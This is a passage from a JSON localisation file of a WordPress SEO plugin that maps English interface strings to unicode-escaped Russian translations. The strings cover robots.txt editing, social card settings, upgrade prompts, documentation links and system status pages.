\u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 